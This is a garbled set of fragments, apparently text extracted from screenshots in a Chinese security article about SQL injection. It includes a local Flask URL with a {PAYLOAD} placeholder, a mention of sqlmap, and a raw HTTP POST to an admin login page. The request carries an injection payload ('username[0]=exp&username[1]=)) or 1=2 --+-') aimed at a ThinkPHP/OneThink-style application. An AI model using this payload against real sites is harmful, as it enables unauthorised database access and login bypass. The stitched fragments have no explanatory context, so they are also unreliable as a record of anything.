 http://127.0.0.0:5000
/?id={PAYLOAD}
sqli-reverse-
flask.py
requests.post
sqlmap®
{PAYLOAD}
Request
Raw Params Headers Hex
POST /index.php?s=/admin/public/login.html HTTP/1.1
Host: one.think
Content-Length: 66
username[0]=exp&username[1]=)) or 1=2 --+-&password=&verify=0x401
零组资料文库